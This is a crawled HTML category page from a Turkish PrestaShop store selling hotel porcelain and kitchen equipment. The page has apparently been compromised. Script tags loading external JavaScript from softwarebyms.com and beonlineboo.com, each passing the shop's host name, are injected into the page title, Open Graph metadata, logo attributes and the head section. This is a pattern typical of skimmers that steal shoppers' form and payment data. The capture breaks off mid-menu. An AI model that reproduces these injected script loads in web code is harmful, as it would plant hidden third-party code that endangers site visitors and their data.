

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi
body_size: 22776
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr-tr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="tr-tr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="tr-tr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="tr-tr"><![endif]--><html lang="tr-tr"><head><meta charset="utf-8" /><title>Güral Porselen London Otel Serisi Online Toptan Satışı - Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="description" content="Güral Porselen London Otel Serisi Online Toptan Satışı" /><meta name="keywords" content="Güral Porselen,London Otel Serisi,Online,Toptan,Satışı" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="alternate" hreflang="tr" href="http://www.gastronomik.com.tr/tr/" /><link rel="alternate" hreflang="en" href="http://www.gastronomik.com.tr/en/" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Ek+Mukta:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_de4d4c1d06b4a522312697ac77c84f0a_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Kapat';var FancyboxI18nNext='Sonraki';var FancyboxI18nPrev='&Ouml;nceki';var PS_CATALOG_MODE=true;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_popup=true;var ajaxsearch=true;var baseDir='http://www.gastronomik.com.tr/';var baseUri='http://www.gastronomik.com.tr/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Lira","iso_code":"TRY","iso_code_num":"949","sign":"TL","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" TL","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='TL';var displayList=false;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=3;var grid_size_md2=4;var grid_size_ms=1;var grid_size_ms2=6;var grid_size_sm=2;var grid_size_sm2=4;var grid_size_xs=0;var grid_size_xs2=12;var id_lang=2;var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_sidebarh=false;var iqitcountdown_days='Days';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitmegamenu_swwidth=false;var iqitpopup_name='iqitpopup_9167';var iqitpopup_time=10;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var loggin_required='Ürün eklemek için giriş yapmanız gerekiyor.';var max_item='Karşılatırma listesine 3 üründen fazla ekleyemezsiniz.';var min_item='En az bir ürün seçiniz.';var more_products_search='More products »';var mywishlist_url='http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='E-posta adresinizi girin';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productlist_view=true;var quickView=true;var request='http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi';var roundMode=2;var search_url='http://www.gastronomik.com.tr/tr/search';var static_token='f726343e372997f77e236ca1c1aaa901';var token='743e55ff20b8353f7c5328359a89f4db';var usingSecureMode=false;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="http://www.gastronomik.com.tr/themes/warehouse/cache/v_22_96fc847986b84ed615c6b2a1ec185bed.js"></script> <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="G&uuml;ral Porselen London Otel Serisi Online Toptan Sat&#305;&#351;&#305; - Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:url" content="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi"/><meta property="og:site_name" content="Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:description" content="Güral Porselen London Otel Serisi Online Toptan Satışı"><meta property="og:type" content="website"><meta property="og:image" content="http://www.gastronomik.com.tr/img/logo.jpg" /></head><body id="category" class="not-index category category-26 category-gural-porselen-london-otel-serisi hide-right-column show-left-column lang_tr "><div id="fb-root"></div> <script>/* <![CDATA[ */;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=345551085518968";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <div id="fblike-box" class="left_fb"><div class="belt"><i class="icon-facebook"></i></div><div id="fblike_inner"><div class="fb-like-box-inner"><div class="fb-like-box" data-href="https://www.facebook.com/gastronomik.com.tr" data-width="292" data-show-faces="true" data-stream="true" data-show-border="false" data-header="false"></div></div></div></div><div id="slidetopcontent" class="slidetopcontent"><div class="container"><ul class="row clearfix"><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li></ul></div></div><div id="iqitpopup"> <span class="cross" title="Close window"></span><div class="iqitpopup-content"><table dir="ltr" style="table-layout:fixed;font-size:13px;font-family:arial, sans, sans-serif;" cellpadding="0" cellspacing="0"><colgroup><col width="75" /><col width="500" /><col width="75" /></colgroup><tbody><tr style="height:5px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td></tr><tr style="height:345px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td><a href="index.php"><img src="http://www.gastronomik.com.tr/img/cms/pop-up500x345.png" alt="" height="345" width="500" /></a></td><td></td></tr><tr style="height:42px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;white-space:normal;font-family:Arial;" rowspan="1" colspan="3">Sitemizin tasarımı devam ettiğinden, ihtiyacınız olan yada beğendiğiniz ürünler için mail veya telefon yoluyla bilgi ve teklif alabilirsiniz.</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-family:Arial;" rowspan="1" colspan="3">En kısa sürede tüm ürünlerle&nbsp;<a href="http://www.Gastronomik.com.tr">www.Gastronomik.com.tr</a> 'de görüşmek üzere.</td></tr></tbody></table></div><div class="iqitpopup-newsletter-form"><div class="row"><div class="col-xs-6"> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></div><div class="col-xs-6"><form action="//www.gastronomik.com.tr/tr/" method="post" class="form-inline"><div > <input class="inputNew form-control grey newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-medium iqit-btn-newsletter"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div><div class="iqitpopup-notshow"> <span><input type="checkbox" class="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" /></span> <label for="iqitpopup-checkbox">Do not show again.</label></div></div><div id="iqitpopup-overlay"></div><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span class="cur-label">Türkçe</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span>Türkçe</span></li><li > <a href="http://www.gastronomik.com.tr/de/26-gural-porselen-london-otel-serisi" title="Deutsch (German)"> <img src="http://www.gastronomik.com.tr/img/l/3.jpg" alt="de" width="16" height="11" /> <span>Deutsch</span> </a></li></ul></div><div id="slidetopcontentShower"></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim">İletişim</a></li><li id="header_link_sitemap"><a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası">Site Haritası</a></li><li class="separator">|</li><li>Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li></ul><form method="post" action="//www.gastronomik.com.tr/tr/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Karşılaştır <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist" title="İhtiya&ccedil; / İstek listem" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> İhtiya&ccedil; / İstek listem</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "><a href="http://www.gastronomik.com.tr/" title="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive replace-2xlogo" src="http://www.gastronomik.com.tr/img/gastronomik1614-logo-1453027602.jpg" width="1397" height="395" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" class=" iqit-search" ><form method="get" action="//www.gastronomik.com.tr/tr/search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">All categories</option><option value="184"> El Aletleri</option><option value="185"> Bıçaklar</option><option value="186"> Kasap Malzemeleri</option><option value="187"> Yapışmaz Kek Kalıpları</option><option value="188"> Silikon Kek Kalıpları</option><option value="189"> Paslanmaz Kek Kalıpları</option><option value="190"> Pastacılık Ekipmanları</option><option value="191"> Teşhir ve Servis Tepsileri</option><option value="192"> Self Servis Tepsileri</option><option value="193"> Kepçe ve Kevgir Grubu</option><option value="194"> Maşalar</option><option value="195"> Diğer Servis Ürünleri</option><option value="196"> Hidrolik Kapaklı Chafing Dish</option><option value="197"> Delux Chafing Dish</option><option value="198"> Gömme Chafing Dish</option><option value="199"> Klasik Chafing Dish</option><option value="200"> Sıcak İçecek Dispenserleri</option><option value="201"> Soğuk İçecek Dispenserleri</option><option value="202"> Corn Flakes Dispenseri</option><option value="203"> Açık Büfe Sıcak Teşhir</option><option value="204"> Açık Büfe Standlar</option><option value="205"> Açık Büfe Yükselticiler</option><option value="206"> Açık Büfe Mini Sunumluklar</option><option value="207"> Açık Büfe Teşhir Tepsileri</option><option value="208"> Açık Büfe Kase ve Tabaklar</option><option value="209"> Ekmek Sepetleri</option><option value="210"> Tuz ve Biber Değirmenleri</option><option value="211"> Tuzluk - Biberlik - Baharatlık</option><option value="212"> Yağlık - Sirkelik</option><option value="213"> Dondurmalıklar</option><option value="214"> Kandiller - Mumluklar</option><option value="215"> Şamdanlar</option><option value="216"> Peçetelikler</option><option value="217"> Tabak Kapakları - Kloş</option><option value="218"> Sosluklar</option><option value="219"> Mini Sunumluklar</option><option value="220"> Küllükler</option><option value="221"> Termoslar</option><option value="222"> Çay - Kahve - Süt Potları</option><option value="223"> Sürahiler</option><option value="224"> Şarap - Şampanya - Buz Kovaları</option><option value="225"> Kokteyl - İçecek Hazırlama Malzemeleri</option><option value="226"> Çerezlik - Sunumluk</option><option value="227"> Güral Porselen<option value="12"> - - Arjantin Otel Serisi</option><option value="49"> - - Balık Otel Serisi</option><option value="40"> - - Atina Otel Serisi</option><option value="16"> - - Barselona Otel Serisi</option><option value="14"> - - Delta Otel Serisi</option><option value="18"> - - Elips Otel Serisi</option><option value="17"> - - Dublin Otel Serisi</option><option value="13"> - - Enternasyonel Otel Serisi</option><option value="15"> - - Floransa Otel Serisi</option><option value="20"> - - Flora Otel Serisi</option><option value="21"> - - Gala Otel Serisi</option><option value="22"> - - Hawai Otel Serisi</option><option value="23"> - - Hong Kong Otel Serisi</option><option value="19"> - - Karizma Otel Serisi</option><option value="24"> - - Köşeli ve Yeni Otel Serileri</option><option value="25"> - - Lizbon Otel Serisi</option><option value="26"> - - London Otel Serisi</option><option value="27"> - - Madrid Otel Serisi</option><option value="28"> - - Mars Otel Serisi</option><option value="29"> - - Merid Otel Serisi</option><option value="30"> - - Milano Otel Serisi</option><option value="32"> - - Moskova Otel Serisi</option><option value="31"> - - Mimoza Otel Serisi</option><option value="33"> - - Osaka Otel Serisi</option><option value="46"> - - Napoli Otel Serisi</option><option value="45"> - - Oslo Otel Serisi</option><option value="34"> - - Panama Otel Serisi</option><option value="35"> - - Pera Otel Serisi</option><option value="36"> - - Rio Otel Serisi</option><option value="37"> - - Roma Otel Serisi</option><option value="38"> - - Santorini Otel Serisi</option><option value="47"> - - Sidney Otel Serisi</option><option value="48"> - - Valencia Otel Serisi</option><option value="39"> - - Satürn Otel Serisi</option><option value="41"> - - Venedik Otel Serisi</option><option value="42"> - - Venüs Otel Serisi</option><option value="43"> - - Viyana Otel Serisi</option><option value="44"> - - Xtanbul Otel Serisi</option></option><option value="228"> Kütahya Porselen<option value="129"> - - Aliza Otel Serisi</option><option value="148"> - - Antalya Otel Serisi</option><option value="236"> - - Kütahya Balık Otel Serisi</option><option value="134"> - - Carla Otel Serisi</option><option value="125"> - - Deniz Otel Serisi</option><option value="145"> - - Didim Otel Serisi</option><option value="144"> - - Dünya Otel Serisi</option><option value="128"> - - Efes Otel Serisi</option><option value="131"> - - Elanor Otel Serisi</option><option value="150"> - - Ent. Otel Serisi</option><option value="126"> - - Fiyonk Otel Serisi</option><option value="149"> - - Frig Otel Serisi</option><option value="151"> - - Harlek Otel Serisi</option><option value="147"> - - Jüpiter Otel Serisi</option><option value="133"> - - Lotus Otel Serisi</option><option value="135"> - - Markiz Otel Serisi</option><option value="137"> - - Maya Otel Serisi</option><option value="139"> - - Nehir Otel Serisi</option><option value="146"> - - Neptün Otel Serisi</option><option value="136"> - - Novo Otel Serisi</option><option value="138"> - - Oval Otel Serisi</option><option value="238"> - - Kütahya Pera Serisi</option><option value="237"> - - Kütahya Roma Serisi</option><option value="130"> - - Safir Otel Serisi</option><option value="141"> - - Sea Wave Otel Serisi</option><option value="140"> - - Spiral Otel Serisi</option><option value="132"> - - Sufi Otel Serisi</option><option value="143"> - - Şato Otel Serisi</option><option value="127"> - - Tropik Otel Serisi</option><option value="142"> - - Zümrüt Otel Serisi</option></option><option value="229"> Paşabahçe Cam Profesyonel Seri<option value="68"> - - Paşabahçe Alanya</option><option value="50"> - - Paşabahçe Allegra</option><option value="51"> - - Paşabahçe Ambassador</option><option value="52"> - - Paşabahçe Aqua</option><option value="53"> - - Paşabahçe Aquatic</option><option value="54"> - - Paşabahçe Azur</option><option value="55"> - - Paşabahçe Banquet</option><option value="56"> - - Paşabahçe Baroque</option><option value="57"> - - Paşabahçe Barrel</option><option value="120"> - - Paşabahçe Bira Bardakları</option><option value="58"> - - Paşabahçe Bistro</option><option value="59"> - - Paşabahçe Bolero</option><option value="60"> - - Paşabahçe Boston</option><option value="61"> - - Paşabahçe Capri</option><option value="62"> - - Paşabahçe Carre</option><option value="63"> - - Paşabahçe Casablanca</option><option value="64"> - - Paşabahçe Centra</option><option value="65"> - - Paşabahçe Charente</option><option value="66"> - - Paşabahçe Cheers</option><option value="67"> - - Paşabahçe City</option><option value="121"> - - Paşabahçe Çay Bardakları</option><option value="122"> - - Paşabahçe Çay Tabakları</option><option value="69"> - - Paşabahçe Çin Çin</option><option value="70"> - - Paşabahçe Dance</option><option value="71"> - - Paşabahçe Daphne</option><option value="72"> - - Paşabahçe Diamond</option><option value="117"> - - Paşabahçe Dondurmalıklar</option><option value="73"> - - Paşabahçe Doro</option><option value="74"> - - Paşabahçe Draft</option><option value="75"> - - Paşabahçe Dream</option><option value="76"> - - Paşabahçe Emperor</option><option value="77"> - - Paşabahçe Enoteca</option><option value="78"> - - Paşabahçe Grande</option><option value="79"> - - Paşabahçe Grande-S</option><option value="80"> - - Paşabahçe Grappa</option><option value="81"> - - Paşabahçe Haze</option><option value="82"> - - Paşabahçe Hiball</option><option value="83"> - - Paşabahçe Holiday</option><option value="84"> - - Paşabahçe İmperial</option><option value="85"> - - Paşabahçe İmperial Plus</option><option value="86"> - - Paşabahçe Irish Coffee</option><option value="87"> - - Paşabahçe İstanbul</option><option value="88"> - - Paşabahçe İzmir</option><option value="118"> - - Paşabahçe Kanalar – Sürahiler</option><option value="89"> - - Paşabahçe Karaman</option><option value="123"> - - Paşabahçe Kaseler</option><option value="90"> - - Paşabahçe Köşem</option><option value="119"> - - Paşabahçe Kavanozlar</option><option value="91"> - - Paşabahçe London</option><option value="92"> - - Paşabahçe Luna</option><option value="93"> - - Paşabahçe Lyric</option><option value="94"> - - Paşabahçe Maldive</option><option value="95"> - - Paşabahçe Monte Carlo</option><option value="96"> - - Paşabahçe Next</option><option value="97"> - - Paşabahçe Ophellia</option><option value="98"> - - Paşabahçe Paris</option><option value="99"> - - Paşabahçe Parma</option><option value="100"> - - Paşabahçe Party</option><option value="101"> - - Paşabahçe Penguen</option><option value="102"> - - Paşabahçe Petek</option><option value="103"> - - Paşabahçe Petra</option><option value="104"> - - Paşabahçe Pleasure</option><option value="105"> - - Paşabahçe Primetime</option><option value="124"> - - Paşabahçe Rakı Bardakları</option><option value="106"> - - Paşabahçe Ramona</option><option value="107"> - - Paşabahçe Saxon</option><option value="108"> - - Paşabahçe Side</option><option value="109"> - - Paşabahçe Tango</option><option value="110"> - - Paşabahçe Taverna</option><option value="111"> - - Paşabahçe Temple</option><option value="112"> - - Paşabahçe Tempo</option><option value="113"> - - Paşabahçe Tower</option><option value="114"> - - Paşabahçe Tulipe</option><option value="115"> - - Paşabahçe Twist</option><option value="116"> - - Paşabahçe V-Line</option></option><option value="233"> Porland Porselen<option value="152"> - - Maria Otel Serisi</option><option value="153"> - - Perspective Otel Serisi</option><option value="154"> - - Zen Otel Serisi</option><option value="155"> - - Square Otel Serisi</option><option value="156"> - - Paloma Otel Serisi</option><option value="157"> - - Troy Otel Serisi</option><option value="158"> - - Reliefed Lara Otel Serisi</option><option value="159"> - - Fourline Otel Serisi</option><option value="160"> - - Reliefed Focus Otel Serisi</option><option value="161"> - - Reliefed Halley Otel Serisi</option><option value="162"> - - Dove Otel Serisi</option><option value="163"> - - Soley Otel Serisi</option><option value="164"> - - İstanbul Otel Serisi</option><option value="165"> - - Lebon Otel Serisi</option><option value="166"> - - Bella Otel Serisi</option><option value="167"> - - Leaf Otel Serisi</option><option value="168"> - - Porland Porselen Ortak Ürünler</option><option value="239"> - - Porland Lotus Serisi</option></option><option value="235"> Kapp<option value="169"> - - Çelik Tencereler</option><option value="170"> - - Döküm Tencereler</option><option value="172"> - - Yapışmaz Tavalar</option><option value="173"> - - Döküm Tavalar</option><option value="174"> - - Fırın Tepsileri</option><option value="175"> - - Çelik Taşıma Ekipmanları</option><option value="176"> - - Gastronom Ürünler</option><option value="177"> - - Çelik Saklama Kapları</option><option value="178"> - - Süzgeçler</option><option value="179"> - - Çırpma Telleri</option><option value="180"> - - Kızartma Telleri</option><option value="181"> - - Hazırlık Aletleri</option><option value="182"> - - Diğer Hazırlık Ekipmanları</option><option value="183"> - - Termometreler</option><option value="240"> - - Kaçarolalar</option></option><option value="171"> Çelik Tavalar</option><option value="241"> Kesim Levhaları</option><option value="242"> Polietilen Hazırlık Ekipmanları</option><option value="243"> Polietilen Servis Ekipmanları</option><option value="244"> Polietilen Stand ve İstifeleme Ürünleri</option><option value="245"> Polietilen Temizlik Ürünleri</option></select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></div></form></div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="http://www.gastronomik.com.tr/tr/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Oturum Aç </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-submenu-notarrowed cbp-submenu-notarrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Masa Üstü Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-4 active"> <a href="#4-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Porselen Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-5 "> <a href="#5-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Cam Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-6 "> <a href="#6-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Çatal - Kaşık - Bıçak </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-7 "> <a href="#7-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-4" id="4-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"></div><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis">Güral Porselen</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2"><a href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis">Kütahya Porselen</a><ul class="cbp-hrsub-level2"><li ><a href="http://www.gastronomik.com.tr/tr/129-kutahya-aliza-serisi">Aliza Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/148-kutahya-antalya-serisi">Antalya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/236-kutahya-balik-otel-serisi">Kütahya Balık Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/134-kutahya-carla-serisi">Carla Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/125-kutahya-deniz-serisi">Deniz Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/145-kutahya-didim-serisi">Didim Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/144-kutahya-dunya-serisi">Dünya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/128-kutahya-efes-serisi">Efes Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/131-kutahya-elanor-serisi">Elanor Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/150-kutahya-ent-serisi">Ent. Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/126-kutahya-fiyonk-serisi">Fiyonk Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/149-kutahya-frig-serisi">Frig Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/151-kutahya-harlek-serisi">Harlek Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/147-kutahya-jupiter-serisi">Jüpiter Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/133-kutahya-lotus-serisi">Lotus Otel Serisi</a></li></ul></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-5" id="5-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">Soda, Kristal ve El İmalatı Cam Üreticileri </span><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri">Paşabahçe Cam Profesyonel Seri</a></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-6" id="6-innertab-2"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-7" id="7-innertab-2"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Açık Büfe & Servis Hattı <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-19 active"> <a href="#19-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-18 "> <a 